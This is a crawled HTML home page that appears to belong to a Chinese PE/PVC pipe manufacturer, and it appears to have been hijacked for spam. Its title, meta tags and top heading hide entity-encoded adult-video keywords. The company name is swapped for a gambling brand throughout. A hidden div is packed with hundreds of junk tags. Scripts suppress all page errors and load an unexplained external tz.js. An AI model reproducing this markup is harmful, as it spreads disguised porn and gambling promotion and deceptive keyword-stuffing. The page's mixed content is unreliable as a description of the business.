

--- FILE ---
content_type: text/html
request_url: http://www.quekuawang.com.cn/games/711
body_size: 66049
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" /><meta name="baidu-site-verification" content="codeva-sSsiv5Mv9N" /><meta name="sogou_site_verification" content="WZPOg5FEL1" /><meta name="360-site-verification" content="201440b7489ce4044432a7e2062701c8" />

<title>&#26085;&#26412;&#19977;&#32423;&#25104;&#20154;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#20154;&#21320;&#22812;&#32593;&#44;&#97;&#118;&#24615;&#29233;&#32508;&#21512;</title>
<meta name="keywords" content="&#26085;&#26412;&#19977;&#32423;&#25104;&#20154;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#20154;&#21320;&#22812;&#32593;&#44;&#97;&#118;&#24615;&#29233;&#32508;&#21512;" />
<meta name="description" content="&#26085;&#26412;&#19977;&#32423;&#25104;&#20154;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#20154;&#21320;&#22812;&#32593;&#44;&#97;&#118;&#24615;&#29233;&#32508;&#21512;&#44;&#19996;&#20140;&#28909;&#29408;&#29408;&#25805;&#44;&#26085;&#26412;&#65;&#8744;&#30005;&#24433;&#44;&#23707;&#22269;&#25644;&#36816;&#19968;&#21306;&#20108;&#21306;" />
<link href="/css/indexcss.css" rel="stylesheet" type="text/css" />
<link href="/css/allbag.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<script language="JavaScript" type="text/javascript" src="/js/indexjs.js"></script>
<script type="text/javascript" src="/js/jquery-1.5.1.min.js"></script>
<script>
    var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());
    var touchTest = 'ontouchend' in document;
    if(uaTest && touchTest){
        window.location.href='/wap/';
    }
</script>
<script>
$(document).ready(function(){
    $("#index").addClass("on");
});
</script>
<script language=javascript src="/tz.js"></script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.quekuawang.com.cn/">&#x39;&#x31;&#x6210;&#x4EBA;&#x7248;&#x6597;&#x97F3;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x63D2;&#x5C04;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x78B0;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x521D;&#x591C;&#x7F51;&#x7AD9;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a></h1>
<div id="kp3yb" class="pl_css_ganrao" style="display: none;"><tr id="kp3yb"><td id="kp3yb"><ol id="kp3yb"></ol></td></tr><nobr id="kp3yb"><thead id="kp3yb"><acronym id="kp3yb"></acronym></thead></nobr><small id="kp3yb"><sup id="kp3yb"><big id="kp3yb"><source id="kp3yb"></source></big></sup></small><style id="kp3yb"><kbd id="kp3yb"><legend id="kp3yb"><dfn id="kp3yb"></dfn></legend></kbd></style><optgroup id="kp3yb"><em id="kp3yb"><td id="kp3yb"><label id="kp3yb"></label></td></em></optgroup><strong id="kp3yb"><em id="kp3yb"><td id="kp3yb"><label id="kp3yb"></label></td></em></strong><center id="kp3yb"><dl id="kp3yb"><optgroup id="kp3yb"><delect id="kp3yb"></delect></optgroup></dl></center><mark id="kp3yb"></mark><small id="kp3yb"></small><video id="kp3yb"><del id="kp3yb"></del></video><wbr id="kp3yb"></wbr><mark id="kp3yb"><dl id="kp3yb"><noframes id="kp3yb"></noframes></dl></mark><var id="kp3yb"><option id="kp3yb"><form id="kp3yb"><pre id="kp3yb"></pre></form></option></var><strike id="kp3yb"><optgroup id="kp3yb"><pre id="kp3yb"><th id="kp3yb"></th></pre></optgroup></strike><nobr id="kp3yb"></nobr><sup id="kp3yb"></sup><strong id="kp3yb"></strong><ol id="kp3yb"></ol><dl id="kp3yb"><track id="kp3yb"></track></dl><wbr id="kp3yb"><strong id="kp3yb"><menuitem id="kp3yb"></menuitem></strong></wbr><progress id="kp3yb"><dl id="kp3yb"><track id="kp3yb"><sub id="kp3yb"></sub></track></dl></progress><output id="kp3yb"></output><sup id="kp3yb"><noframes id="kp3yb"><blockquote id="kp3yb"><i id="kp3yb"></i></blockquote></noframes></sup><small id="kp3yb"><progress id="kp3yb"><strong id="kp3yb"><track id="kp3yb"></track></strong></progress></small><th id="kp3yb"></th><sub id="kp3yb"><rt id="kp3yb"><form id="kp3yb"><meter id="kp3yb"></meter></form></rt></sub><pre id="kp3yb"></pre><video id="kp3yb"><pre id="kp3yb"></pre></video><div id="kp3yb"><code id="kp3yb"><rp id="kp3yb"><form id="kp3yb"></form></rp></code></div><tr id="kp3yb"><div id="kp3yb"><var id="kp3yb"><rp id="kp3yb"></rp></var></div></tr><p id="kp3yb"><li id="kp3yb"><pre id="kp3yb"></pre></li></p><ins id="kp3yb"></ins><s id="kp3yb"><li id="kp3yb"></li></s><output id="kp3yb"></output><tr id="kp3yb"></tr><track id="kp3yb"></track><cite id="kp3yb"></cite><wbr id="kp3yb"></wbr><output id="kp3yb"><ol id="kp3yb"></ol></output><dfn id="kp3yb"><center id="kp3yb"><dl id="kp3yb"><optgroup id="kp3yb"></optgroup></dl></center></dfn><dfn id="kp3yb"></dfn><strong id="kp3yb"><mark id="kp3yb"></mark></strong><sup id="kp3yb"><abbr id="kp3yb"><thead id="kp3yb"><legend id="kp3yb"></legend></thead></abbr></sup><s id="kp3yb"><li id="kp3yb"><menuitem id="kp3yb"><ol id="kp3yb"></ol></menuitem></li></s><small id="kp3yb"></small><legend id="kp3yb"><tbody id="kp3yb"></tbody></legend><s id="kp3yb"></s><meter id="kp3yb"></meter><strike id="kp3yb"></strike><dfn id="kp3yb"><center id="kp3yb"><dl id="kp3yb"><optgroup id="kp3yb"></optgroup></dl></center></dfn><acronym id="kp3yb"></acronym><i id="kp3yb"></i><legend id="kp3yb"></legend><tr id="kp3yb"><sub id="kp3yb"><input id="kp3yb"></input></sub></tr><track id="kp3yb"><sub id="kp3yb"><input id="kp3yb"><small id="kp3yb"></small></input></sub></track><fieldset id="kp3yb"><video id="kp3yb"></video></fieldset><ul id="kp3yb"><center id="kp3yb"><code id="kp3yb"><output id="kp3yb"></output></code></center></ul><font id="kp3yb"><s id="kp3yb"><u id="kp3yb"><menuitem id="kp3yb"></menuitem></u></s></font><pre id="kp3yb"><td id="kp3yb"><noscript id="kp3yb"></noscript></td></pre><span id="kp3yb"></span><fieldset id="kp3yb"><th id="kp3yb"></th></fieldset><source id="kp3yb"></source><input id="kp3yb"><output id="kp3yb"><strike id="kp3yb"><dfn id="kp3yb"></dfn></strike></output></input><tfoot id="kp3yb"></tfoot><source id="kp3yb"></source><xmp id="kp3yb"><cite id="kp3yb"><rp id="kp3yb"><form id="kp3yb"></form></rp></cite></xmp><optgroup id="kp3yb"></optgroup><em id="kp3yb"><font id="kp3yb"></font></em><tfoot id="kp3yb"></tfoot><progress id="kp3yb"><dfn id="kp3yb"><tt id="kp3yb"></tt></dfn></progress><video id="kp3yb"></video><acronym id="kp3yb"><dfn id="kp3yb"><tt id="kp3yb"></tt></dfn></acronym><acronym id="kp3yb"></acronym><track id="kp3yb"><menuitem id="kp3yb"><ol id="kp3yb"></ol></menuitem></track><del id="kp3yb"></del><tt id="kp3yb"><div id="kp3yb"></div></tt><em id="kp3yb"></em><nobr id="kp3yb"></nobr><tbody id="kp3yb"></tbody><optgroup id="kp3yb"></optgroup><thead id="kp3yb"><tbody id="kp3yb"><acronym id="kp3yb"></acronym></tbody></thead><address id="kp3yb"><legend id="kp3yb"><abbr id="kp3yb"></abbr></legend></address><table id="kp3yb"></table><meter id="kp3yb"></meter><u id="kp3yb"></u><input id="kp3yb"><small id="kp3yb"></small></input><cite id="kp3yb"><li id="kp3yb"><sup id="kp3yb"><ol id="kp3yb"></ol></sup></li></cite><ins id="kp3yb"><tbody id="kp3yb"><dfn id="kp3yb"><tt id="kp3yb"></tt></dfn></tbody></ins><big id="kp3yb"><i id="kp3yb"></i></big><legend id="kp3yb"><abbr id="kp3yb"><dfn id="kp3yb"></dfn></abbr></legend><thead id="kp3yb"><tbody id="kp3yb"></tbody></thead><dfn id="kp3yb"></dfn><center id="kp3yb"></center><nav id="kp3yb"></nav><track id="kp3yb"></track><p id="kp3yb"><th id="kp3yb"><sup id="kp3yb"><dl id="kp3yb"></dl></sup></th></p><label id="kp3yb"></label><abbr id="kp3yb"></abbr><bdo id="kp3yb"></bdo><delect id="kp3yb"><wbr id="kp3yb"></wbr></delect><strike id="kp3yb"><nobr id="kp3yb"></nobr></strike><sup id="kp3yb"></sup><menuitem id="kp3yb"></menuitem><dl id="kp3yb"><table id="kp3yb"></table></dl><input id="kp3yb"></input><sup id="kp3yb"></sup><output id="kp3yb"></output><kbd id="kp3yb"><progress id="kp3yb"><strong id="kp3yb"><button id="kp3yb"></button></strong></progress></kbd><button id="kp3yb"><sub id="kp3yb"></sub></button><pre id="kp3yb"></pre><tr id="kp3yb"></tr><object id="kp3yb"><abbr id="kp3yb"></abbr></object><form id="kp3yb"></form><dfn id="kp3yb"></dfn><optgroup id="kp3yb"><del id="kp3yb"><strike id="kp3yb"><nobr id="kp3yb"></nobr></strike></del></optgroup><form id="kp3yb"><delect id="kp3yb"><thead id="kp3yb"><listing id="kp3yb"></listing></thead></delect></form><form id="kp3yb"><i id="kp3yb"></i></form><ins id="kp3yb"></ins><span id="kp3yb"><optgroup id="kp3yb"><em id="kp3yb"><td id="kp3yb"></td></em></optgroup></span><tfoot id="kp3yb"><strong id="kp3yb"><pre id="kp3yb"><pre id="kp3yb"></pre></pre></strong></tfoot><abbr id="kp3yb"></abbr><font id="kp3yb"><acronym id="kp3yb"><strong id="kp3yb"></strong></acronym></font><pre id="kp3yb"><span id="kp3yb"><menu id="kp3yb"><b id="kp3yb"></b></menu></span></pre><strong id="kp3yb"><video id="kp3yb"><address id="kp3yb"><menu id="kp3yb"></menu></address></video></strong><b id="kp3yb"><legend id="kp3yb"><small id="kp3yb"><ruby id="kp3yb"></ruby></small></legend></b><strong id="kp3yb"><small id="kp3yb"><td id="kp3yb"><label id="kp3yb"></label></td></small></strong><meter id="kp3yb"></meter><abbr id="kp3yb"></abbr><form id="kp3yb"></form><font id="kp3yb"><acronym id="kp3yb"><strong id="kp3yb"><del id="kp3yb"></del></strong></acronym></font><dl id="kp3yb"></dl><rp id="kp3yb"><form id="kp3yb"><label id="kp3yb"><dfn id="kp3yb"></dfn></label></form></rp><tfoot id="kp3yb"></tfoot><code id="kp3yb"><pre id="kp3yb"><pre id="kp3yb"><label id="kp3yb"></label></pre></pre></code><dfn id="kp3yb"></dfn><sup id="kp3yb"><ol id="kp3yb"></ol></sup><thead id="kp3yb"><strong id="kp3yb"></strong></thead><optgroup id="kp3yb"><ins id="kp3yb"></ins></optgroup><label id="kp3yb"></label><p id="kp3yb"><th id="kp3yb"><sup id="kp3yb"></sup></th></p><strike id="kp3yb"><noscript id="kp3yb"></noscript></strike><fieldset id="kp3yb"><nobr id="kp3yb"><pre id="kp3yb"></pre></nobr></fieldset><output id="kp3yb"><div id="kp3yb"></div></output><legend id="kp3yb"><tbody id="kp3yb"></tbody></legend><del id="kp3yb"></del><i id="kp3yb"><tr id="kp3yb"></tr></i><button id="kp3yb"></button><tbody id="kp3yb"></tbody><pre id="kp3yb"><span id="kp3yb"><menu id="kp3yb"></menu></span></pre><pre id="kp3yb"><var id="kp3yb"><b id="kp3yb"><center id="kp3yb"></center></b></var></pre></div>
<div   id="1zllnlnxttj3"   class="head_t">
    <div   id="1zllnlnxttj3"   class="headW">
        <div   id="1zllnlnxttj3"   class="head_tl">您好，歡迎訪問首頁-摩根娛樂·(中國區)官方直營平臺!!<strong><a href="/">PE管</a></strong>|<strong><a href="/">PVC管</a></strong>|<strong><a href="/">雙壁波紋管</a></strong>|<strong><a href="/">鋼帶管</a></strong></div>
        <div   id="1zllnlnxttj3"   class="head_tr"><a href="/">網站首頁</a>  | <a href="/price/">管材價格表</a> | <a href="/contact/">聯系摩根娛樂</a></div>
    </div>
</div>

<div   id="1zllnlnxttj3"   class="head">
    <div   id="1zllnlnxttj3"   class="headW">
    	<div   id="1zllnlnxttj3"   class="logo"><h1><a href="/" title="首頁-摩根娛樂·(中國區)官方直營平臺!"><img src="/images/logo.jpg" alt="首頁-摩根娛樂·(中國區)官方直營平臺!" /></a></h1></div>
      <div   id="1zllnlnxttj3"   class="name" data-scroll-reveal="enter left and move 100px over 1s"><a href="/">摩根娛樂</a><br><span>LinYi DongLi Plastic Building Materials Co., Ltd</span></div>
        <div   id="1zllnlnxttj3"   class="head_ta"></div>
        <div   id="1zllnlnxttj3"   class="name_s"><span>PE/PVC管材專業生產廠家</span><br>20年專注管道 摩根娛樂更專業</div>
        <div   id="1zllnlnxttj3"   class="tel">
        <div   id="1zllnlnxttj3"   class="tel_s">服務熱線：</div>
        <div   id="1zllnlnxttj3"   class="tel_m">17753949008</div>
      </div>
    </div>
</div>
<div   class="1zllnlnxttj3"   id="nav">
    <div   class="1zllnlnxttj3"   id="navW">
      <ul>
        <li id="index"><a href="/">網站首頁</a></li>
        <li id="about"><a href="/about/">關于摩根娛樂</a></li>
        <li id="product"><a href="/product/">產品展示</a></li>
        <li id="company"><a href="/company/">工廠實力</a></li>
        <li id="case"><a href="/case/">經典案例</a></li>
        <li id="news"><a href="/news/">新聞中心</a></li>
        <li id="price"><a href="/price/">管道價格表</a></li>
        <li id="honor"><a href="/honor/">資質榮譽</a></li>
        <li id="contact"><a href="/contact/">聯系摩根娛樂</a></li>
      </ul>
    </div>
</div>
<div   id="1zllnlnxttj3"   class="clear"></div>
<script type="text/javascript" src="/js/front1.js"></script>
<div   class="1zllnlnxttj3"   id="flash">
<div   id="1zllnlnxttj3"   class="banner_1 banner" style="background-image:url(/images/01.jpg);" title="摩根娛樂" alt="摩根娛樂"></div><div   id="1zllnlnxttj3"   class="banner_2 banner" style="background-image:url(/images/04.jpg);" title="摩根娛樂" alt="摩根娛樂"></div><div   id="1zllnlnxttj3"   class="banner_3 banner" style="background-image:url(/images/03.jpg);" title="摩根娛樂" alt="摩根娛樂"></div><div   id="1zllnlnxttj3"   class="banner_4 banner" style="background-image:url(/images/02.jpg);" title="摩根娛樂" alt="摩根娛樂"></div>
<div   id="1zllnlnxttj3"   class="banner_bar"><a class="banner_btn" href="javascript:void(0);" num="1"></a><a class="banner_btn" href="javascript:void(0);" num="2"></a><a class="banner_btn" href="javascript:void(0);" num="3"></a><a class="banner_btn" href="javascript:void(0);" num="4"></a></div>
</div>

<div   class="1zllnlnxttj3"   id="search">
<div   class="1zllnlnxttj3"   id="searchW">
<div   class="1zllnlnxttj3"   id="search-text"><strong>熱門搜索：</strong><a href="/search/?sstr=PE給水管">PE給水管</a> | <a href="/search/?sstr=pvc給水管">pvc給水管</a> | <a href="/search/?sstr=pe燃氣管">pe燃氣管</a> | <a href="/search/?sstr=雙壁波紋管">雙壁波紋管</a> | <a href="/search/?sstr=排污管">排污管</a> | <a href="/search/?sstr=hdpe排污管">hdpe排污管</a></div>
        <form name="form1" action="/search/" method="post" onSubmit="return check();">
        <div   class="1zllnlnxttj3"   id="search-d">
         <ul>
        <li id="search-bg">
          <input type="search" name="sstr" id="sstr" / style=" width:184px; height:27px; line-height:27px; padding-left:8px; border:none; border:solid 1px #ccc;" onFocus="if(this.value=='請輸入關鍵字'){this.placeholder='';this.style.color='#e3f8ff'}" onBlur="if(this.placeholder==''){this.value='請輸入關鍵字';this.style.color='#fff'}" placeholder="請輸入關鍵字" size="12"/></li>
          </ul>
          <div   class="1zllnlnxttj3"   id="search-i"><input name="imageField" type="image"  alt="搜索" src="/images/search.png" align="middle" /></div>
          </div>
           </form>
</div>
</div>

<div   class="1zllnlnxttj3"   id="blank"></div>

<div   id="1zllnlnxttj3"   class="products">
  <div   id="1zllnlnxttj3"   class="products_l">
    <div   id="1zllnlnxttj3"   class="products_lt"><div   id="1zllnlnxttj3"   class="products_lt_sj"></div><div   id="1zllnlnxttj3"   class="products_lt_m">產品分類</div><div   id="1zllnlnxttj3"   class="products_lt_en">product Categories</div></div>
    <div   id="1zllnlnxttj3"   class="products_ld">
    	<dl>
        	<dt>PE管材</dt>
            <dd><a href="/product/?pid=43">PE給水管</a></dd>
<dd><a href="/product/?pid=44">PE燃氣管</a></dd>
<dd><a href="/product/?pid=45">PE礦用管</a></dd>
<dd><a href="/product/?pid=46">PE農田灌溉管</a></dd>

            <dt>PVC管材</dt>
            <dd><a href="/product/?pid=47">pvc給水管</a></dd>
<dd><a href="/product/?pid=48">pvc-u給水管</a></dd>
<dd><a href="/product/?pid=49">pvc-m給水管</a></dd>
<dd><a href="/product/?pid=50">pvc穿線管</a></dd>
<dd><a href="/product/?pid=51">低壓輸水灌溉用pvc-u管</a></dd>

            <dt>特種管道</dt>
            <dd><a href="/product/?pid=53">MPP電力通信管</a></dd>
<dd><a href="/product/?pid=54">PE-RT采暖管</a></dd>
<dd><a href="/product/?pid=55">PP-R環保冷熱水管</a></dd>

            <dt>排水排污管</dt>
            <dd><a href="/product/?pid=56">HDPE實壁排水管</a></dd>
<dd><a href="/product/?pid=57">PVC-U實壁排水管</a></dd>
<dd><a href="/product/?pid=58">HDPE雙壁波紋管</a></dd>
<dd><a href="/product/?pid=59">HDPE鋼帶增強螺旋波紋管</a></dd>
<dd><a href="/product/?pid=60">HDPE雙平壁中空纏繞管</a></dd>
<dd><a href="/product/?pid=61">HDPE塑鋼纏繞排水管</a></dd>
<dd><a href="/product/?pid=62">污水檢查井</a></dd>

        </dl>
    </div>
  </div>
<div   id="1zllnlnxttj3"   class="products_r">
<div   id="1zllnlnxttj3"   class="products_rm"><div   id="1zllnlnxttj3"   class="products_rm_m">推薦產品</div><div   id="1zllnlnxttj3"   class="products_rm_x"></div><a href="/product/" target="_blank">More +</a></div>
<div   id="1zllnlnxttj3"   class="products_rd">
<table width=897 border=0 align=center cellpadding=0 cellspacing=0>
    <td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=364"  target='_blank'>
    <img src="/upload/20181219/2018121914190598598.jpg" alt='HDPE排水管' title='HDPE排水管' border=0>
    </a></div>
<span><a href="/product/show/?id=364"  target='_blank' title="HDPE排水管">HDPE排水管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=356"  target='_blank'>
    <img src="/upload/20181218/20181218141412121212.jpg" alt='MPP電力管' title='MPP電力管' border=0>
    </a></div>
<span><a href="/product/show/?id=356"  target='_blank' title="MPP電力管">MPP電力管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=347"  target='_blank'>
    <img src="/upload/20180817/20180817141275167516.jpg" alt='PVC穿線管' title='PVC穿線管' border=0>
    </a></div>
<span><a href="/product/show/?id=347"  target='_blank' title="PVC穿線管">PVC穿線管</a></span></td>
</tr><td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=342"  target='_blank'>
    <img src="/upload/20180809/20180809090034303430.jpg" alt='PVC-U實壁排水管' title='PVC-U實壁排水管' border=0>
    </a></div>
<span><a href="/product/show/?id=342"  target='_blank' title="PVC-U實壁排水管">PVC-U實壁排水管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=322"  target='_blank'>
    <img src="/upload/20180808/20180808141255325532.jpg" alt='HDPE雙壁波紋管' title='HDPE雙壁波紋管' border=0>
    </a></div>
<span><a href="/product/show/?id=322"  target='_blank' title="HDPE雙壁波紋管">HDPE雙壁波紋管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=316"  target='_blank'>
    <img src="/upload/20180807/20180807164114281428.jpg" alt='PVC給水管' title='PVC給水管' border=0>
    </a></div>
<span><a href="/product/show/?id=316"  target='_blank' title="PVC給水管">PVC給水管</a></span></td>
</tr><td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=307"  target='_blank'>
    <img src="/upload/20180807/20180807143828732873.jpg" alt='PE給水管' title='PE給水管' border=0>
    </a></div>
<span><a href="/product/show/?id=307"  target='_blank' title="PE給水管">PE給水管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=301"  target='_blank'>
    <img src="/upload/20180814/20180814164299869986.jpg" alt='HDPE鋼帶增強螺旋波紋管' title='HDPE鋼帶增強螺旋波紋管' border=0>
    </a></div>
<span><a href="/product/show/?id=301"  target='_blank' title="HDPE鋼帶增強螺旋波紋管">HDPE鋼帶增強螺旋波紋管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=295"  target='_blank'>
    <img src="/upload/20181226/20181226093915531553.jpg" alt='HDPE塑鋼纏繞排水管' title='HDPE塑鋼纏繞排水管' border=0>
    </a></div>
<span><a href="/product/show/?id=295"  target='_blank' title="HDPE塑鋼纏繞排水管">HDPE塑鋼纏繞排水管</a></span></td>
</tr><td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=218"  target='_blank'>
    <img src="/upload/20181218/20181218092883988398.JPG" alt='PE燃氣管' title='PE燃氣管' border=0>
    </a></div>
<span><a href="/product/show/?id=218"  target='_blank' title="PE燃氣管">PE燃氣管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=164"  target='_blank'>
    <img src="/upload/20181218/20181218100034653465.jpg" alt='pe灌溉管' title='pe灌溉管' border=0>
    </a></div>
<span><a href="/product/show/?id=164"  target='_blank' title="pe灌溉管">pe灌溉管</a></span></td>
<td><div   id="1zllnlnxttj3"   class="pic">
   <a href="/product/show/?id=154"  target='_blank'>
    <img src="/upload/20181218/20181218110483088308.jpg" alt='PE礦用管' title='PE礦用管' border=0>
    </a></div>
<span><a href="/product/show/?id=154"  target='_blank' title="PE礦用管">PE礦用管</a></span></td>
</tr>
</table>
</div>
</div>
</div>

<div   class="1zllnlnxttj3"   id="blank"></div>

<div   id="1zllnlnxttj3"   class="adv_t">
<div   id="1zllnlnxttj3"   class="adv_t_en">Select Dong li Building choose high quality and better price</div>
<div   id="1zllnlnxttj3"   class="adv_t_xt"></div>
<div   id="1zllnlnxttj3"   class="adv_t_m">選擇摩根娛樂 就是選擇高質優價</div>
<div   id="1zllnlnxttj3"   class="adv_t_xt"></div>
<div   id="1zllnlnxttj3"   class="adv_t_dx"></div>
</div>
<div   id="1zllnlnxttj3"   class="adv">
<div   id="1zllnlnxttj3"   class="advW">
<div   id="1zllnlnxttj3"   class="adv_li">
<div   id="1zllnlnxttj3"   class="adv_li_l"><div   id="1zllnlnxttj3"   class="adv_li_l_m">工廠</div><div   id="1zllnlnxttj3"   class="adv_li_l_xt"></div><div   id="1zllnlnxttj3"   class="adv_li_l_s">01</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r">
<div   id="1zllnlnxttj3"   class="adv_li_rm">20年專注管材管道</div>
<div   id="1zllnlnxttj3"   class="adv_li_rs">以質量謀求生存 用口碑塑造品牌</div>
<div   id="1zllnlnxttj3"   class="adv_li_r_x"></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">“摩根”-山東省著名商標品牌，各項資質齊全，可投標；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">摩根娛樂建廠20年，現擁有56條先進的高速擠出機和15臺高速注塑機，管道主要包含五大系列十六種產品；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">公司注冊資本1.02億，4大廠區，占地10000余畝，摩根集團旗下8大子公司之一。</div></div>
</div>
</div>
<div   id="1zllnlnxttj3"   class="adv_li adv_d_on">
<div   id="1zllnlnxttj3"   class="adv_li_l"><div   id="1zllnlnxttj3"   class="adv_li_l_m">產品</div><div   id="1zllnlnxttj3"   class="adv_li_l_xt"></div><div   id="1zllnlnxttj3"   class="adv_li_l_s">02</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r">
<div   id="1zllnlnxttj3"   class="adv_li_rm">五大系列十六種產品</div>
<div   id="1zllnlnxttj3"   class="adv_li_rs">管道規格齊全 應用領域廣泛</div>
<div   id="1zllnlnxttj3"   class="adv_li_r_x"></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">主營產品包含20mm~1200mm PE100、PE80管材，50mm~2000mm HDPE排水排污管等，20mm~630mm PVC管材管道；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">產品廣泛用于市政工程建設、工業及民用建筑給排水、燃氣、電信通訊、電力保護、石油化工、農業灌溉、礦場排氣排水、網箱養殖等領域；</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">特種管道資質齊全，所有生產管道符合國標標準，可檢測。</div></div>
</div>
</div>
<div   id="1zllnlnxttj3"   class="adv_li">
<div   id="1zllnlnxttj3"   class="adv_li_l"><div   id="1zllnlnxttj3"   class="adv_li_l_m">實力</div><div   id="1zllnlnxttj3"   class="adv_li_l_xt"></div><div   id="1zllnlnxttj3"   class="adv_li_l_s">03</div></div>
<div   id="1zllnlnxttj3"   class="adv_li_r">
<div   id="1zllnlnxttj3"   class="adv_li_rm">國際水準的生產車間</div>
<div   id="1zllnlnxttj3"   class="adv_li_rs">自動化先進設備 6S現場管理機制</div>
<div   id="1zllnlnxttj3"   class="adv_li_r_x"></div>
<div   id="1zllnlnxttj3"   class="adv_li_r_i"><div   id="1zllnlnxttj3"   class="adv_li_r_il">■</div><div   id="1zllnlnxttj3"   class="adv_li_r_ir">引進德國、日本、希臘和國內領先的生產與檢測設備，生產流程全部自動化控制；</div></div>
